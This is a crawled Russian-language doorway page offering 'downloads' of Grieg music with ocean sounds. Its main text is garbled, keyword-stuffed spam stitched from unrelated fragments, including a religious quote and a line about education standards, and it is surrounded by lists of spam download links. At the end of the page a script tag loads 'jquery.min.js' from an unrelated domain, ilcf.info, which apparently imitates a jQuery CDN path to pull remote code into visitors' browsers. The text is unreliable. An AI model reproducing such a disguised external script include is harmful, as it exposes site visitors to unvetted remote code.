

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-grig-i-zvuki-okeana-skachat.html
body_size: 3777
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Григ и звуки океана скачать - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Григ и звуки океана скачать</h2>
                            </header>
                            <p>Неизвестен - Григ и звуки океана часть-3 Неизвестен - Григ и звуки океана часть-4 Неизвестен. Волшебные голоса природы - Океан. Прелюдия (Иоганн Себастьян Бах). Звуки природы - Волшебный ветер. Э. Григ ("Пер Гюнт") - Песня Сольвейг". У нас вы можете скачать в формате mp3 и слушать в режиме онлайн бесплатно песню Эдвард Григ - Утро в лесу (музыка+звуки природы) #90016154. Звуки - Океана Звук океана - 3D звук океана Звуки Океана - Звуки океана звук Океана. звук подводного вулкана - Звук «Whistle» Звуки океана - Глубины океана Звуки природы 17 фев 2015 - 30 мин. - Добавлено пользователем Sports Playзвуки природы шум моря,звуки природы пение птиц, звуки природы для малышей,звуки природы лес, звуки природы вьюга,звуки. 
02/02/2017 · Скачать файл mp3, можно тут / Download file mp3: https://goo.gl/AV4HbP Пение китов Шум океана полное погружение Киты поют / Singing. (классика для детей), - Утро в лесу (+ звук ручья и пение птиц) , Утро в . Cлушать и скачать Эдвард Григ Утро В Лесу бесплатно без регистрации Звуки океана и пляжа в формате mp3 скачивайте бесплатно и без регистрации. Вы можете использовать их для монтирования видео, создания музыки и песен, для рингтона, оформления презентаций или иной работы. Количество аудиозвуков (sfx) в хорошем качестве:. Скачать и слушать: Музыка природы , симфония воды и звуки леса, птиц, Сказочная ночь - Звуки природы и музыка, 05.  День и ночь Эдвард Григ. На этой странице вы можете бесплатно скачать или слушать онлайн песни Э Григ. . Эдвард Григ Песня: Жалоба Ингрид ( Пер Гюнт Сюита 2 Соч. 55) Длительность: 4:12 Формат: Mp3 . Утро В Лесу (Музыка+Звуки Природы). Приносим свои извинения, но иногда трек может грузиться несколько секунд из-за нагрузок на сервер. Скачать песни бесплатно, слушать музыку и песни онлайн на сайте  Песня: Времена года - Гроза, Звуки природы-шум дождя и пение птиц 04:31. Купить сборник Григ и звуки океана и другую музыку из раздела Музыка на лицензионных дисках CD, DVD, Blu-Ray или на виниловых пластинках. Доставка осуществляется по всей России курьером или почтой. 
Шум волн моря и океана в нескольких вариантах. Рассекание волн о камни и шум прибоя. Крики чаек на побережье. Бесплатные mp3 звуки высокого качества. Скачать mp3 по запросу: " 1558 - Эдвард Григ - Утро в лесу (музыка звуки  МОЦАРТ - Времена года - Гроза, Звуки природы-шум дождя и пение птиц. Звук шторма в море и океане в формате mp3 скачивайте бесплатно и без регистрации. Вы можете использовать их для монтирования видео, создания музыки и песен, для рингтона, оформления презентаций или иной работы. Количество аудиозвуков (sfx) в хорошем качестве:. День и ночь Эдвард Григ — Утро в лесу (музыка+звуки природы)  Классическая музыка из кинофильмов — Эдвард Григ - В пещере горного короля. Звуки природы - Урчание кота (самый приятный звук для человека 150 Гц)  Классика в современной обработке - Эдвард Григ - В пещере горного короля. 
Вся моя музыка принадлежит Богу, и все мои способности Ему предназначены. Об утверждении федерального компонента государственных образовательных стандартов. С изменениями и дополнениями от: 3 июня 2008 г., 31 августа, 19 октября 2009 г., 10 ноября 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-dorofeev-6-klass-matematika-didakticheskie-materialy-skachat.html">Дорофеев 6 класс математика дидактические материалы скачать</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-trudno-byt-bogom-igra.html">Скачать бесплатно трудно быть богом игра</a></li>
                                <li><a href="sp5tvf-sposoby-konservirovaniya-fruktov-i-yagod-prezentaciya.html">Способы консервирования фруктов и ягод презентация</a></li>
                                <li><a href="sp5tvf-skachat-minusy-i-plyusy-pesen-pro-mamu.html">Скачать минусы и плюсы песен про маму</a></li>
                                <li><a href="sp5tvf-elektricheskaya-shema-pezho-4007-skachat.html">Электрическая схема пежо 4007 скачать</a></li>
                                <li><a href="sp5tvf-gerb-semi-obrazcy-kartinki.html">Герб семьи образцы картинки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Римский-Корсаков. Симфоническая сюита Шехеразада.</li>
<li>Об утверждении федерального компонента государственных.</li>
<li>Приказ Минобразования РФ от 05.03.2004</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-drayvera-na-printer-epson-tx117-skachat.html">Драйвера на принтер epson tx117 скачать</a></li>
                                            <li><a href="sp5tvf-pochemu-komp-sam-vyklyuchaetsya.html">Почему комп сам выключается</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-cherez-torrent-vosem-luchshih-svidaniy.html">Скачать через торрент восемь лучших свиданий</a></li>
                                            <li><a href="sp5tvf-pylayuschiy-led-skachat-fb2.html">Пылающий лед скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-nik-perumov-hedin-vrag-moy-chitat.html">Ник перумов хедин враг мой читать</a></li>
                                            <li><a href="sp5tvf-shpatlevka-vetonit-tt-gost.html">Шпатлевка ветонит тт гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-pesnyu-utki-shufutinskiy.html">Скачать песню утки шуфутинский</a></li>
                                            <li><a href="sp5tvf-skachat-programmu-dlya-poiska-dublikatov-fotografiy.html">Скачать программу для поиска дубликатов фотографий</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
